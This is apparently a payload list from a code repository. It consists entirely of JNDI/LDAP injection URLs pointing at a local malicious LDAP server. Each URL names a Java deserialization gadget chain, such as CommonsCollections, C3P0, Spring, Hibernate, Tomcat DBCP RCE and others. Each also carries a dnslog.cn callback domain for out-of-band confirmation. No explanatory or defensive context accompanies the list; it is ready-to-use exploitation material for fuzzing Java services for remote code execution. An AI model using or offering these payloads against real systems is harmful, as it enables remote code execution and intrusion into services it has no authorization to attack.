 ldap://127.0.0.1:1389/fuzz2/CommonsBeanutils1/kgc6lt.dnslog.cn
ldap://127.0.0.1:1389/fuzz2/CommonsCollections1/kgc6lt.dnslog.cn
ldap://127.0.0.1:1389/fuzz2/CommonsCollections2/kgc6lt.dnslog.cn
ldap://127.0.0.1:1389/fuzz2/CommonsCollections3/kgc6lt.dnslog.cn
ldap://127.0.0.1:1389/fuzz2/CommonsCollections4/kgc6lt.dnslog.cn
ldap://127.0.0.1:1389/fuzz2/CommonsCollections5/kgc6lt.dnslog.cn
ldap://127.0.0.1:1389/fuzz2/CommonsCollections6/kgc6lt.dnslog.cn
ldap://127.0.0.1:1389/fuzz2/CommonsCollections7/kgc6lt.dnslog.cn
ldap://127.0.0.1:1389/fuzz2/CommonsCollectionsK1/kgc6lt.dnslog.cn
ldap://127.0.0.1:1389/fuzz2/CommonsCollectionsK2/kgc6lt.dnslog.cn
ldap://127.0.0.1:1389/fuzz2/CommonsCollectionsK3/kgc6lt.dnslog.cn
ldap://127.0.0.1:1389/fuzz2/CommonsCollectionsK4/kgc6lt.dnslog.cn
ldap://127.0.0.1:1389/fuzz2/C3P0/kgc6lt.dnslog.cn
ldap://127.0.0.1:1389/fuzz2/C3P0Tomcat/kgc6lt.dnslog.cn
ldap://127.0.0.1:1389/fuzz2/groovyBytomcat/kgc6lt.dnslog.cn
ldap://127.0.0.1:1389/fuzz2/Clojure/kgc6lt.dnslog.cn
ldap://127.0.0.1:1389/fuzz2/BeanShell1/kgc6lt.dnslog.cn
ldap://127.0.0.1:1389/fuzz2/JSON1/kgc6lt.dnslog.cn
ldap://127.0.0.1:1389/fuzz2/Spring1/kgc6lt.dnslog.cn
ldap://127.0.0.1:1389/fuzz2/Spring2/kgc6lt.dnslog.cn
ldap://127.0.0.1:1389/fuzz2/Hibernate1/kgc6lt.dnslog.cn
ldap://127.0.0.1:1389/fuzz2/Myfaces1/kgc6lt.dnslog.cn
ldap://127.0.0.1:1389/fuzz2/MozillaRhino1/kgc6lt.dnslog.cn
ldap://127.0.0.1:1389/fuzz2/rome/kgc6lt.dnslog.cn
ldap://127.0.0.1:1389/fuzz2/groovy1/kgc6lt.dnslog.cn
ldap://127.0.0.1:1389/fuzz2/EL/kgc6lt.dnslog.cn
ldap://127.0.0.1:1389/fuzz2/snakeyaml/kgc6lt.dnslog.cn
ldap://127.0.0.1:1389/fuzz2/XStream/kgc6lt.dnslog.cn
ldap://127.0.0.1:1389/fuzz2/mvel/kgc6lt.dnslog.cn
ldap://127.0.0.1:1389/fuzz2/BeanShell2/kgc6lt.dnslog.cn
ldap://127.0.0.1:1389/fuzz2/tomcat_dbcp1_RCE/kgc6lt.dnslog.cn
ldap://127.0.0.1:1389/fuzz2/tomcat_dbcp2_RCE/kgc6lt.dnslog.cn
ldap://127.0.0.1:1389/fuzz2/commons_dbcp1_RCE/kgc6lt.dnslog.cn
ldap://127.0.0.1:1389/fuzz2/commons_dbcp2_RCE/kgc6lt.dnslog.cn
ldap://127.0.0.1:1389/fuzz2/druidjdbc/kgc6lt.dnslog.cn
ldap://127.0.0.1:1389/fuzz2/tomcatjdbc/kgc6lt.dnslog.cn